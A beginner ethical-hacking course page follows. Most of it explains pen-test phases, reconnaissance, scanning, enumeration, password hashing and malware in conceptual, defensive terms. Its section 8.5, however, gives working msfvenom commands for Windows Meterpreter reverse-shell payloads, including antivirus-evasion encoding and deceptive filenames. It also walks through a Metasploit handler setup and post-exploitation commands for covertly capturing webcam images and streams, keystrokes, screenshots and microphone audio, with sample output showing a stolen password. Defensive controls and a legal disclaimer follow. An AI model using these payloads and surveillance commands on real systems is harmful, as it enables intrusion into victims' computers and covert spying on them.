Certified Ethical Hacking for Beginners
By Saurav Saini , 09 Jan 2022
Introduction to Ethical Hacking Basics
Welcome to the CEH (Certified Ethical Hacker) learning guide by NotesTime.in. This module introduces the fundamentals of ethical hacking as outlined in the CEH syllabus. You’ll learn how hackers think, the different types of hackers, attack phases, laws, and countermeasures. Understanding these basics helps you build a strong foundation in cybersecurity, penetration testing, and defensive strategies.
1.1 What is Ethical Hacking? Roles & Scope
🔍 What is Ethical Hacking?
Ethical Hacking means legally testing a system to identify and fix security weaknesses. Ethical hackers (also called White Hat Hackers) help organizations stay secure from cyber-attacks.
🎯 Goals of Ethical Hacking
- Find security vulnerabilities
- Improve system safety
- Prevent cyberattacks
- Protect sensitive data
- Strengthen organization security
🛡️ Types of Hackers
- White Hat – Ethical hackers
- Black Hat – Criminal hackers
- Grey Hat – Between ethical & unethical
📌 Real-World Example
If a company hires you to test their website security → You are an Ethical Hacker.
📊 Scope of Ethical Hacking
- Banking & finance
- E-commerce companies
- Government systems
- Healthcare systems
- Cloud platforms
- Mobile applications
1.2 Legal, Policy & Responsible Disclosure
⚖️ Why Legal Knowledge Matters?
Ethical hacking must ALWAYS follow legal rules. Without permission, hacking becomes illegal.
📑 Important Legal Concepts
- Authorization: Written permission from the owner
- Scope: What systems you can and cannot test
- Data Protection: Never copy or misuse data
- Reporting: Provide a clean report after testing
📬 Responsible Disclosure
If you find a security flaw, notify the company safely and privately.
💡 Bug Bounty Programs
Companies like Google, Facebook, Microsoft pay hackers to find bugs.
- Earn rewards 💰
- Build experience
- Help improve security
1.3 Methodologies & Phases of a Pen Test
🧭 What is Penetration Testing?
A Penetration Test (Pen Test) simulates a real cyberattack to find security weaknesses.
🔄 5 Phases of Pen Testing
- Reconnaissance – Gathering information
- Scanning – Identifying live systems & ports
- Enumeration – Discovering users/services
- Exploitation – Attempting controlled attacks
- Reporting – Creating the final report
📊 Example Workflow
| Phase | Tools (Conceptual Only) |
|---|---|
| Reconnaissance | WHOIS, OSINT tools |
| Scanning | Port scanning concepts |
| Enumeration | Service discovery concepts |
| Exploitation | Understanding vulnerabilities |
| Reporting | Structured documentation |
1.4 Lab Setup: Safe Test Environments
🧪 Why Create a Lab?
Ethical hacking must be done in a safe lab environment, NOT on real systems.
🖥️ What You Need for a Lab
- A Laptop/PC (8GB+ RAM recommended)
- Virtualization software (Conceptual)
- Test operating systems (Linux, Windows)
- Intentionally vulnerable applications (for learning)
🔧 Common Lab Components
- Cybersecurity operating systems
- Victim machines for safe analysis
- Network simulation tools
📌 Benefits of a Lab
- Safe practice environment
- No legal risk
- Learn real concepts
- Test without harming real systems
1.5 Tools Overview & Learning Path
🧰 Overview of Tools (Conceptual)
Ethical hackers use many tools for different tasks like scanning, analysis, monitoring, etc.
🛠️ Tool Categories
- Information Gathering Tools
- Network Scanning Concepts
- Enumeration
- Password concepts & analysis
- Web vulnerability identification
- Monitoring & packet analysis concepts
📚 Ethical Hacking Learning Path
- Basics of computers, networking & OS
- Understanding cyber threats
- Learning phases of penetration testing
- Hands-on practice in a safe lab
- Bug bounty and certifications
🎓 Popular Cybersecurity Certifications
- CEH (Certified Ethical Hacker)
- CompTIA Security+
- OSCP (advanced)
- PNPT (practical pen testing)
Footprinting Active (Tool-Based Practical)
In this module, we dive into Active Footprinting — one of the first and most important steps in ethical hacking. Active footprinting means directly interacting with a target system to gather information such as open ports, services, and software versions. This helps ethical hackers understand a system’s network exposure before moving into scanning and exploitation phases. By the end of this module, you’ll understand how to collect network details, analyze responses, and create professional recon reports — all within ethical and legal boundaries.
2.1 Active Reconcept — Goals & Ethics
🔍 What is Active Footprinting?
Active Footprinting (or Active Reconnaissance) involves directly communicating with the target system to collect information. This could include pinging a host, checking open ports, or identifying running services.
🎯 Goals of Active Reconnaissance
- Identify live hosts and devices on the network
- Find open ports and services
- Determine operating system and software versions
- Collect network topology and IP details
⚖️ Ethical Considerations
Always perform active reconnaissance with written authorization. Unauthorized scanning may alert intrusion detection systems (IDS) and could be treated as a cyberattack.
2.2 Scanning Open Ports & Services (Concepts)
🌐 What is Port Scanning?
Port scanning is the process of checking which ports on a target system are open and what services they are running. Each port corresponds to a specific network service like web (HTTP), email (SMTP), or file transfer (FTP).
📊 Common Ports & Services
| Port | Service | Description |
|---|---|---|
| 21 | FTP | File Transfer Protocol |
| 22 | SSH | Secure Shell Access |
| 25 | SMTP | Mail Server Communication |
| 80 | HTTP | Web Traffic |
| 443 | HTTPS | Secure Web Traffic |
💡 Why Port Scanning is Important
- Reveals entry points for attackers
- Helps in identifying unnecessary open ports
- Supports vulnerability assessments
2.3 Service/Version Fingerprinting (Overview)
🧭 What is Service Fingerprinting?
Service Fingerprinting means identifying the exact service and version running on an open port. For example, port 80 might be running Apache 2.4.49 or Nginx 1.18.
🔬 Why Fingerprinting Matters
- Helps identify specific software vulnerabilities
- Assists in matching known exploits to version numbers
- Reveals outdated or misconfigured software
📘 Example Concept
2.4 Banner Analysis & Interpreting Results
🧾 What is a Banner?
A banner is a text message returned by a service when you connect to it. Banners often include information like the service name, version, and host details.
📈 Example of a Service Banner
220 ftp.example.com FTP server (vsFTPd 3.0.3)This tells us the FTP service and version number directly.
🧠 Interpreting Banners (Conceptually)
- Check for known vulnerabilities linked to the banner version
- Confirm if the system is using secure or outdated protocols
- Validate if unnecessary services are exposed
2.5 Practical: Building Repeatable Recon Reports
📋 Purpose of Recon Reports
After performing active footprinting, ethical hackers must prepare a Reconnaissance Report that documents all findings systematically. This ensures results can be replicated and shared professionally.
🧱 Structure of a Recon Report
| Section | Description |
|---|---|
| Target Details | IP, domain, scope of testing |
| Tools Used | Conceptual tool categories |
| Findings | Ports, services, versions, banners |
| Observations | Vulnerabilities or anomalies |
| Recommendations | Steps to secure or harden systems |
🎯 Key Takeaway
Active footprinting gives you the foundation for all further hacking phases. Always conduct it ethically, document every step, and ensure reports remain confidential.
Footprinting Passive (Passive Approach)
In this module, we explore Passive Footprinting — one of the safest and most essential steps in ethical hacking. Unlike active recon, passive footprinting gathers information without directly touching or interacting with the target system. This makes it stealthy, legal (when using public sources), and highly valuable for OSINT-based investigations. You’ll learn how to discover domains, DNS records, server information, public data, leaked metadata, and infrastructure mapping — using only public sources.
3.1 Open-Source Intelligence (OSINT) Basics
🔍 What is Passive Footprinting?
Passive footprinting means gathering information about a target using publicly available sources (OSINT) — without directly scanning, pinging, or interacting with the target’s servers.
📌 Why Passive Recon is Important?
- Stealthy and difficult to detect
- 100% safe and legal (when using public sources)
- Provides early mapping of target infrastructure
- Used by attackers before launching real attacks
🧠 Types of OSINT Sources
- Search engines (Google, Bing)
- Social media platforms
- Public databases
- Government records
- Archived pages
- News, blogs & forums
3.2 Public Records, DNS & WHOIS Lookups
🌐 What Can You Gather from Public Records?
Public information gives insight into a company’s infrastructure, identity, and technical footprint.
- Domain registration details
- IP addresses
- DNS records
- Hosting providers
- Email server configurations
📜 WHOIS Data (Conceptual)
WHOIS databases contain publicly listed information about domain owners.
| Information | Description |
|---|---|
| Registrant | Owner of the domain |
| Registrar | Domain provider |
| IP Address | Server location & hosting |
| Nameservers | DNS management servers |
🧭 DNS Records (Conceptual Overview)
DNS reveals how a domain routes traffic and points to servers.
| Record Type | Description |
|---|---|
| A Record | Maps domain to IP |
| MX Record | Mail server information |
| NS Record | Nameservers |
| TXT Record | Security & ownership details |
3.3 Social Media & Metadata Discovery
📱 Why Social Media Matters?
Social platforms reveal personal and organizational details unintentionally. Attackers use this to craft social engineering attacks.
🧾 Information You Can Collect
- Employee names and roles
- Company structure
- Internal events and announcements
- Technology stacks revealed in posts
- Leaked documents or metadata
📂 What is Metadata?
Metadata is hidden information stored inside files like PDFs, images, doc files, etc.
| File Type | Metadata Example |
|---|---|
| Images | GPS, camera model, timestamp |
| Documents | Author, software version |
| PDFs | Creation date, editing tool |
3.4 Mapping Infrastructure Without Touching Targets
🛠️ How Infrastructure Mapping Works
Using public sources, you can create a rough map of how a company’s digital ecosystem looks.
📌 Information You Can Infer
- Hosting provider details
- CDNs (like Cloudflare)
- Technology stack (WordPress, React, Nginx, etc.)
- Email providers
- Public cloud usage
- Connected subdomains
🎯 Why This is Useful
- Helps plan the next phase (active scanning)
- Identifies potential exposure points
- Prevents scanning irrelevant or protected assets
3.5 Documenting Findings & Risk Implications
📝 Why Documentation Matters?
OSINT findings must be organized clearly so security teams can understand exposure risks and take action.
📘 Report Structure
| Section | Description |
|---|---|
| Scope | What was researched |
| Data Collected | Domains, IPs, metadata, DNS, employees |
| Exposure Level | Sensitive, Public, or Critical |
| Risks | Phishing, identity exposure, infrastructure leaks |
| Recommendations | Remove metadata, secure DNS, update info |
🎯 Key Takeaway
Passive footprinting is the foundation of all ethical hacking. It is safe, legal, and extremely powerful for discovering hidden information — without touching the target.
In-depth Network Scanning
In this module, we’ll learn about Network Scanning — a crucial phase in ethical hacking and penetration testing. Scanning helps ethical hackers discover live systems, open ports, active services, and network topology. Understanding how networks communicate allows you to identify weak points that could be exploited later (ethically). You’ll explore TCP and UDP scans, scan tuning, false positives, topology discovery, and reporting techniques.
4.1 TCP vs UDP Scans — When & Why
🌐 What is Network Scanning?
Network scanning means probing a target network to find active devices and determine which services are running. It’s like mapping the digital landscape of a company’s infrastructure.
⚙️ TCP vs UDP Protocols (Conceptual)
| Protocol | Full Form | Type | Example Services |
|---|---|---|---|
| TCP | Transmission Control Protocol | Connection-oriented | HTTP (80), SSH (22), SMTP (25) |
| UDP | User Datagram Protocol | Connectionless | DNS (53), SNMP (161), DHCP (67) |
🧠 TCP Scans — When to Use
- Used for reliable connections
- Identifies active services easily
- Common for web servers, SSH, and mail servers
⚡ UDP Scans — When to Use
- Used for lightweight, fast communication
- Useful for identifying hidden services like DNS or SNMP
- Harder to detect but may produce incomplete results
4.2 Scan Tuning & Evasion Considerations (Conceptual)
🎯 What is Scan Tuning?
Scan Tuning means optimizing your scan for accuracy and stealth. In real-world scenarios, you don’t want to trigger intrusion detection systems (IDS) or overload the network.
⚙️ Key Tuning Parameters
- Scan speed (slow vs fast)
- Timing intervals between packets
- Port range (limit to target-relevant ports)
- Retry count and timeout configuration
- Use of decoys or spoofed requests (conceptually)
🕵️ Evasion Concepts
Some firewalls detect scanning patterns. Ethical hackers must understand evasion techniques conceptually — without bypassing real defenses.
- Varying source ports
- Fragmenting packets (conceptually)
- Using non-standard scan timing
4.3 Interpreting Scan Output & False Positives
📊 Understanding Scan Results
Scan results show which ports are open, closed, or filtered. Correctly interpreting these results helps you differentiate between real and false positives.
| Port State | Description |
|---|---|
| Open | Service actively listening on that port |
| Closed | No service available, but port reachable |
| Filtered | Blocked by firewall or IDS |
| Unfiltered | Port accessible but unknown status |
🚨 False Positives — What & Why?
A false positive occurs when a scan incorrectly reports a service or vulnerability that doesn’t exist.
- Caused by network latency
- Misconfigured tools
- Firewalls mimicking open ports
4.4 Network Topology Discovery
🌍 What is Network Topology?
Network topology refers to how devices, routers, switches, and servers are connected within a network. Mapping this helps identify key nodes and gateways in the target’s infrastructure.
🧩 Types of Topologies (Conceptual)
- Star: All systems connected to a central switch
- Bus: Devices share a single connection line
- Ring: Devices connected in a circular pattern
- Mesh: Each node connects to multiple nodes for redundancy
📊 Why Topology Discovery Matters
- Identifies critical assets and gateways
- Supports network segmentation testing
- Helps prioritize future vulnerability scans
4.5 Scanning at Scale & Reporting
🚀 What is Large-Scale Scanning?
Scanning multiple hosts or an entire subnet is known as Scanning at Scale. This helps identify systemic vulnerabilities across a large infrastructure.
⚙️ Key Considerations
- Divide IP ranges into manageable batches
- Document results regularly
- Verify high-risk systems first
- Always comply with scanning scope limits
📘 Reporting Guidelines
| Section | Description |
|---|---|
| Target Details | IP ranges, domains, or subnets tested |
| Ports & Services | List of open/filtered ports |
| Scan Methodology | Type of scan and configuration |
| Findings | Summary of discovered systems |
| Recommendations | Remediation or hardening advice |
🎯 Key Takeaway
Network scanning builds the foundation for vulnerability analysis. When done ethically and methodically, it reveals valuable insights into how secure (or exposed) a network truly is.
Enumeration & User Identification (Ethical Hacking Basics)
This module explains Enumeration, an important step in ethical hacking where information is extracted from a target system in a legal and safe environment. Enumeration helps ethical hackers understand usernames, groups, shared services, and system details. This knowledge is essential for penetration testing, vulnerability assessment, and strengthening defenses. All examples and explanations follow the CEH-friendly, conceptual, and ethical learning approach.
5.1 What Is Enumeration? Goals & Limits
🔍 What is Enumeration?
Enumeration is the phase where ethical hackers actively gather detailed information from a target system that has already been discovered during reconnaissance or scanning. It reveals structured and meaningful data such as:
- Usernames
- Network resources
- Shared folders
- System banners
- Service information
🎯 Goals of Enumeration
- Identify valid usernames & groups
- Learn about running services
- Discover shared folders or drives
- Understand system configurations
- Prepare for deeper vulnerability assessments
⚠️ Limits in Ethical Hacking
- Must be done only in authorized test environments
- No interaction with live production systems without permission
- Never attempt to bypass authentication
5.2 User & Group Discovery (Conceptual)
👤 Why User Enumeration Matters?
Every system has user accounts that control access. Finding usernames helps ethical hackers understand:
- Which accounts are active
- User roles (admin/user/guest)
- Potential misconfigurations
- Services linked to users
🔎 Types of Information Discovered
- Local usernames
- Domain users (in networks)
- User groups
- Login policies
- Public shared accounts
✔️ Why This Matters in Cybersecurity?
- Helps identify unused or risky accounts
- Highlights weak configuration patterns
- Supports privilege analysis during assessments
5.3 Service-Specific Enumeration (Conceptual SMB, LDAP)
🖧 What is Service Enumeration?
Different network services expose different kinds of structured information. Ethical hackers study these services conceptually to understand what data may be available.
📌 Common Services (Conceptual Only)
- SMB (File Sharing) – May reveal shared folders, permissions
- LDAP (Directory Services) – May reveal user structure, organizational units
- FTP (File Transfer) – May show banners or anonymous access policies
- Email Services – May expose user formats
- Web Servers – May leak system details via headers
📊 Example (Safe & Conceptual)
No tools are executed — this illustrates what ethical hackers *learn*, not what they *do*.
| Service | Possible Information Revealed |
|---|---|
| SMB | Shared folders, user permissions |
| LDAP | User hierarchy, organizational structure |
| FTP | Banner details, anonymous access |
| Web | Server type, version details |
5.4 Interpreting Enumerated Data
📘 Why Interpretation Matters?
Enumeration gives raw information. Interpretation converts that raw data into useful security insights.
🔍 What Ethical Hackers Look For
- Weak or default accounts
- Public or anonymous services
- Old or unused user accounts
- Improper permission settings
- Misconfigured directory structures
📊 Example Interpretation
✔️ Interpretation Helps With:
- Prioritizing vulnerabilities
- Understanding attack surfaces
- Giving accurate recommendations in reports
5.5 Using Enumeration Safely During Tests
🛡️ Safety Rules for Enumeration
Enumeration must be performed with extreme care in real environments. Ethical hackers follow strict guidelines to ensure safety.
- Always work inside approved scope
- Keep logs of all actions
- Use concept-based learning in labs
- Never disrupt active systems
- Stop immediately if something unexpected happens
📌 Best Practices for Beginners
- Start with safe labs only
- Focus on understanding system behavior
- Avoid brute-force or intrusive actions
- Compare results from multiple sources
🏁 Final Summary
Enumeration provides deeper, structured information about users, services, and configurations. It bridges the gap between scanning and vulnerability analysis. When done ethically, it strengthens security and identifies real risks in a safe, controlled manner.
System Hacking — Password Cracking & Bypassing (Ethical & Conceptual)
This module teaches the concepts behind system hacking, password cracking, authentication, and bypassing protections. Everything is explained in a safe, ethical, and non-intrusive way, following CEH learning guidelines. You will understand how systems authenticate users, how passwords are stored, what makes them weak, and how ethical hackers identify vulnerabilities to help organizations strengthen security.
6.1 Authentication Fundamentals & Threat Model
🔐 What is Authentication?
Authentication is the process of verifying a user’s identity. Common authentication methods include:
- Passwords / PINs
- Biometrics (fingerprint, face ID)
- Multi-factor authentication (MFA)
- Tokens and smart cards
🧠 Threat Model (Conceptual)
Ethical hackers study how attackers might try to break authentication. Common risks include:
- Weak passwords
- Default accounts
- Password reuse
- Misconfigured login policies
✔️ Purpose for Ethical Hackers
- Identify authentication weaknesses
- Recommend stronger password policies
- Ensure MFA & proper controls are in place
6.2 Password Storage & Hashing Concepts
🔐 How Passwords Are Stored?
Systems never store plain passwords. Instead, they store hashed representations. A hash is a one-way mathematical function like:
- MD5 (old, not secure)
- SHA-1 (weak)
- SHA-256 (stronger)
- bcrypt, scrypt, Argon2 (modern secure algorithms)
🔏 Salting
A salt is a random value added to a password before hashing. It prevents attackers from using precomputed tables.
✔️ Why Hashing Matters in Cybersecurity?
- Prevents password exposure
- Makes cracking significantly harder
- Improves database security
6.3 Common Attack Vectors (Overview)
🚨 Common Password Weaknesses (Conceptual)
Ethical hackers analyze how attackers exploit poorly protected systems. They DO NOT perform real attacks — only study the behavior in safe environments.
📌 Common Attack Concepts
- Password Guessing – Trying simple passwords
- Brute Force (conceptual) – Trying all combinations
- Dictionary-Based Attempts – Using common words
- Credential Reuse – Using known leaked passwords
- Social Engineering – Tricking users into revealing passwords
- Keylogging (theoretical) – Capturing keystroke data
📘 Ethical Example (Safe)
🛡️ Real-World Implications
- Weak passwords lead to unauthorized system access
- Organizations face data breach and financial loss
- Compliance regulations may be violated
6.4 Mitigations: Hardening Authentication
🛡️ Strengthening Authentication (Best Practices)
Ethical hackers provide recommendations to strengthen system security and reduce password-based risks.
✔️ Recommended Defenses
- Use strong password policies (12+ chars, complexity rules)
- Enforce MFA (multi-factor authentication)
- Disable unnecessary user accounts
- Lock accounts after too many failed attempts
- Encrypt password storage using modern hashing algorithms
- Use centralized authentication (Active Directory, IAM tools)
📌 Additional Security Measures
- Password rotation policies
- Monitoring login attempts
- Logging suspicious user behavior
- Educating users on phishing & social engineering
6.5 Responsible Lab Exercises & Ethics
🧪 Why Practice Only in Labs?
System hacking concepts must ONLY be practiced in a safe, isolated lab environment. Unauthorized access to any real system is illegal.
🖥️ Safe Lab Examples (Conceptual)
- Test OS environments
- Simulated login systems
- Educational password datasets
- Virtual machines with no real-world connectivity
✔️ Safe & Ethical Workflow
- Document everything clearly
- Stay within the defined scope
- Stop if any error or impact occurs
- Report findings responsibly
🏁 Final Summary
Password cracking concepts help ethical hackers understand authentication weaknesses and improve security policies. This module covers authentication basics, password storage, common attack concepts, and ethical best practices. When done responsibly, this knowledge helps organizations build stronger defenses and prevent cyberattacks.
Viruses and Worms — Concepts, Behavior & Defense (Ethical & Safe)
This module explains the concepts behind viruses and worms, how they spread, how they behave, and how cybersecurity professionals detect and defend against them. Everything here is purely educational & safe, following CEH guidelines.
7.1 Malware Taxonomy: Viruses vs Worms
🦠 What is Malware?
Malware stands for “malicious software.” It includes viruses, worms, trojans, ransomware, spyware, and more.
🧬 What is a Virus?
A virus is a malicious program that attaches itself to a legitimate file or system. It needs human interaction (like opening a file) to spread.
- Attaches to files or programs
- Spreads when the infected file is executed
- Can damage data and system files
🪱 What is a Worm?
A worm is a self-replicating malware that spreads automatically across networks without requiring any human action.
- Spreads through networks
- No user action required
- Consumes bandwidth & resources
📊 Key Differences (Virus vs Worm)
| Virus | Worm |
|---|---|
| Needs user action to activate | Spreads automatically |
| Infects files/programs | Infects networks/systems |
| Slower spread | Very fast spread |
7.2 How Malware Spreads (Conceptual & Safe)
📡 Common Virus Spread Methods (Safe Explanation)
- Email attachments
- USB devices
- Malicious downloads
- Cracked software
- Macros in office documents
🌐 Common Worm Spread Methods
- Network vulnerabilities
- Open ports
- Weak configurations
- Unpatched systems
- Misconfigured services
🧠 Real-World Examples (Conceptual)
- ILOVEYOU Virus – Spread through email attachments
- WannaCry Worm – Spread automatically via SMB vulnerability
🛡️ Ethical Hacker’s Job During Malware Analysis
- Identify how malware spreads
- Find weak configurations
- Recommend security fixes
- Help organizations patch vulnerabilities
7.3 Detection & Incident Response Basics
🔍 How Organizations Detect Malware
- Antivirus & endpoint protection
- IDS/IPS systems (Intrusion Detection/Prevention)
- SIEM tools (Security monitoring logs)
- Behavioral analysis
- Network traffic monitoring
⏱️ Incident Response Steps
- Identification – Detecting the threat
- Containment – Limiting the spread
- Eradication – Removing malware safely
- Recovery – Restoring normal operations
- Lessons Learned – Improving defenses
✔️ Malware Indicators (Symptoms)
- Slow system performance
- Unexpected pop-ups
- Unknown network traffic
- Files disappearing or duplicating
- Programs running without permission
7.4 Safe Analysis Practices in Isolated Labs
🧪 Why Malware Must Be Studied in Labs?
Malware is dangerous. Ethical hackers ONLY analyze it inside isolated, offline virtual labs where it cannot harm real systems.
🖥️ Safe Lab Components
- Virtual machines (No internet)
- Snapshots for recovery
- Firewalls to block communication
- Monitoring tools (conceptual)
🧼 Best Practices
- Always isolate malware samples
- Use disposable VM environments
- Record observations safely
- Follow organizational safety policies
🏁 Final Summary
This module explained viruses and worms, how they spread, how organizations detect them, and how cybersecurity professionals analyze them safely within isolated labs. Understanding malware behavior helps ethical hackers strengthen defenses and protect systems.
Trojans & Backdoors — Concepts, Behavior & Defense Techniques
This module explains the concepts, behaviors, risks, and defense strategies related to Trojans and Backdoors in cybersecurity. All content is safe, ethical, and aligned with CEH standards. You’ll learn how attackers disguise malware, how backdoors bypass security, and how cybersecurity professionals detect and prevent such threats.
8.1 What Are Trojans & Backdoors?
🐴 What is a Trojan?
A Trojan is malicious software disguised as a legitimate file or program. It tricks users into installing it, after which it performs harmful actions in the background.
🔑 Key Characteristics of Trojans
- Disguised as useful software
- Needs user interaction to install
- Can steal data, install malware, or give remote access
- Often delivered through email, cracked software, or fake apps
🚪 What is a Backdoor?
A Backdoor is a hidden entry point created inside a system that allows attackers to bypass normal authentication and gain access.
- Works secretly in the background
- Allows remote unauthorized access
- Often installed by Trojans or attackers after exploitation
📌 Trojan vs Backdoor (Conceptual Differences)
| Trojans | Backdoors |
|---|---|
| Needs user installation | Created intentionally by attackers or malware |
| Mimics legitimate programs | Hides inside the system |
| Delivers malware | Provides hidden remote access |
8.2 Common Delivery & Persistence Methods (Conceptual)
📦 How Trojans Are Delivered
- Fake software installers
- Email attachments
- Phishing links
- Cracked games/apps
- Fake browser updates
- Malicious ads (malvertising)
🔄 Persistence Methods Used (Safe & Conceptual)
- Startup folder entries
- Registry modifications (conceptual)
- Scheduled tasks (conceptual)
- Hidden services
- Injecting into legitimate processes (conceptual)
🛑 Why Trojans Are Dangerous
- Can steal passwords & financial information
- May record keystrokes
- Provide attackers full system access
- Used to deploy ransomware
- Hard to detect if deeply hidden
8.3 Detecting Persistence & Backdoors
🔍 Signs of Trojan or Backdoor Activity
- Slow system performance
- Unknown background processes
- Unexpected network traffic
- Programs launching automatically
- System settings changing without permission
🛡️ How Cybersecurity Teams Detect Backdoors
- Analyzing startup entries (safe concept)
- Reviewing scheduled tasks
- Checking unusual open ports
- Using endpoint monitoring tools
- Log analysis and SIEM alerts
📊 Example (Safe Scenario)
A company detects unusual login attempts → Analyst checks system log → identifies unauthorized access → traces it to a hidden backdoor → closes it → patches the system.
8.4 Defensive Controls & Remediation
🛡️ How to Protect Systems from Trojans
- Use trusted software only
- Avoid cracked or pirated apps
- Educate users about phishing
- Use strong endpoint security
- Regular security updates (patching)
🚪 Preventing Backdoors
- Strong authentication policies
- Disable unused services
- Regular system audits
- Firewall rules to block unknown connections
- Network segmentation
🧽 How Organizations Remove Trojans/Backdoors
- Identify suspicious behavior
- Disconnect system from the network
- Scan using security tools
- Remove infected files
- Patch vulnerabilities
- Monitor for re-infection
🏁 Final Summary
Trojans disguise themselves as legitimate software, while backdoors provide attackers hidden access to systems. Ethical hackers must understand how these threats work, how attackers install them, and how to detect & prevent such malicious behavior. This knowledge strengthens cybersecurity defenses and protects organizations from attacks.
8.5 Webcam Access on Windows — Attack Vectors & Defenses
Webcam exploitation is a critical privacy violation where attackers gain unauthorized access to a victim's webcam. This section covers Windows-specific attack vectors using Meterpreter, the complete exploitation workflow, and defensive measures.
📌 Attack Methodology Overview
The attack chain follows this sequence:
- Payload Creation: Generate malicious executable with msfvenom
- Delivery: Social engineering (phishing email, malicious link)
- Execution: Victim runs payload → establishes reverse connection
- Post-Exploitation: Use Meterpreter to access webcam
- Persistence: Maintain access for continuous surveillance
📌 Dynamic Payload Behaviour
Modern Meterpreter payloads use reflective DLL injection and memory-only execution:
- Reflective Loading: Executes entirely in memory, avoiding disk detection
- Staged Payloads: Small initial stager downloads full payload post-connection
- Stageless Payloads: Complete payload in single executable (larger size)
- Migration: Can inject into legitimate processes (explorer.exe, svchost.exe)
- Encryption: Communication encrypted with SSL/TLS to evade network monitoring
📌 Msfvenom Payload Creation (Exact Implementation)
Create a Windows Meterpreter reverse TCP payload:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.139.128 LPORT=5555 -f exe -o winpayload.exe| Parameter | Value | Explanation |
|---|---|---|
| -p | windows/meterpreter/reverse_tcp | Selects payload type (Windows Meterpreter reverse shell) |
| LHOST | 192.168.139.128 | Attacker's IP address (listener must match) |
| LPORT | 5555 | Port for reverse connection (choose non-standard port) |
| -f exe | Executable format | Output as Windows executable file |
| -o winpayload.exe | Output filename | Saved payload filename (can be renamed for social engineering) |
📌 Advanced Payload Options
# Add evasion techniques
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 \
-e x86/shikata_ga_nai -i 5 \
-f exe -o malicious_update.exe
# Encoded payload (AV evasion)
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 \
-e x86/shikata_ga_nai \
-b '\x00\x0a\x0d' \
-f exe -o encoded_payload.exe
# Service-based persistence payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 \
-f exe-service -o service_payload.exe
📌 Metasploit Handler Setup (Complete Sequence)
Configure the listener to receive reverse connections:
msf6> use exploit/multi/handler
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.139.128
LHOST => 192.168.139.128
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.139.128:5555
📌 Listening Mode & Session Management
Once handler is active, manage multiple sessions:
# Check active jobs
msf6 exploit(multi/handler) > jobs
# List active sessions
msf6 exploit(multi/handler) > sessions -l
# Interact with session (when victim executes payload)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
📌 Webcam Exploitation Commands
After establishing Meterpreter session, access webcam:
meterpreter > webcam_list
[*] Found 2 webcams.
meterpreter > webcam_snap -i 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/.msf4/loot/20231201120030_default_192.168.1.50_webcam.snap_123456.jpg
meterpreter > webcam_stream -i 1
[*] Starting...
[*] Preparing player...
[*] Opening player at: http://127.0.0.1:8080/abcdef
[+] Stream available at http://127.0.0.1:8080/abcdef
📌 Keyloggers & Additional Surveillance
Beyond webcam access, attackers deploy keyloggers:
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
www.facebook.com [TAB] johndoe [TAB] P@ssw0rd123 [ENTER]
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
# Screen capture
meterpreter > screenshot
Screenshot saved to: /root/.msf4/loot/20231201120045_default_192.168.1.50_screenshot_123456.png
# Microphone recording
meterpreter > record_mic -d 30
[*] Starting...
[*] Stopped
Audio saved to: /root/.msf4/loot/20231201120050_default_192.168.1.50_mic_123456.wav
📌 HTTP Application Layer Communication
Meterpreter uses HTTP(S) for communication:
- HTTP/HTTPS Transport: Blends with normal web traffic
- User-Agent Spoofing: Mimics legitimate browsers
- SSL/TLS Encryption: Encrypts all communications
- Beaconing: Periodic check-ins (every 30-60 seconds)
- Traffic Pattern: Short HTTP POST requests/responses
# HTTP payload alternative
msfvenom -p windows/meterpreter/reverse_http LHOST=192.168.1.100 LPORT=80 -f exe -o http_payload.exe
# HTTPS payload (more stealthy)
msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.1.100 LPORT=443 -f exe -o https_payload.exe
📌 Defense Mechanisms & Countermeasures
- Physical Webcam Covers: Mechanical sliders or stickers
- Anti-Virus/EDR: Real-time monitoring for Meterpreter signatures
- Windows Defender: Enable controlled folder access
- Application Whitelisting: Allow only authorized executables
- Firewall Rules: Block suspicious outbound connections
- Process Monitoring: Detect reflective DLL injection
- Network Traffic Analysis: Identify Meterpreter patterns
- Webcam LED Monitoring: Alert when camera activates
- Sysmon Configuration: Log process creation and network connections
- SIEM Rules: Correlate events across endpoints
📌 Technical Defenses Implementation
# Windows Defender PowerShell commands
Set-MpPreference -DisableRealtimeMonitoring $false
Add-MpPreference -AttackSurfaceReductionRules_Ids D4F940AB-401B-4EFC-AADC-AD5F3C50688A -AttackSurfaceReductionRules_Actions Enabled
# Firewall rule to block Meterpreter common ports
New-NetFirewallRule -DisplayName "Block Meterpreter Ports" -Direction Outbound `
-LocalPort 4444,5555,8080 -Protocol TCP -Action Block -Enabled True
# Sysmon configuration for webcam access detection
<RuleGroup name="" groupRelation="or">
<ProcessAccess onmatch="include">
<TargetImage condition="contains">Device\HarddiskVolume</TargetImage>
<GrantedAccess condition="contains">PROCESS_CREATE_PROCESS</GrantedAccess>
</ProcessAccess>
</RuleGroup>
📌 Incident Response Steps
- Isolate System: Disconnect from network immediately
- Capture Memory: Use FTK Imager or Volatility for analysis
- Check Running Processes: Look for unusual processes or threads
- Review Network Connections: Identify suspicious outbound connections
- Analyze Persistence: Check registry, scheduled tasks, services
- Forensic Imaging: Create disk image for evidence preservation
- Reinstall System: Complete wipe and reinstall after investigation
Webcam access without explicit consent is illegal in most jurisdictions. This information is for defensive security education only. Always obtain written authorization before testing security controls.
1. Always cover webcam when not in use
2. Keep operating system and antivirus updated
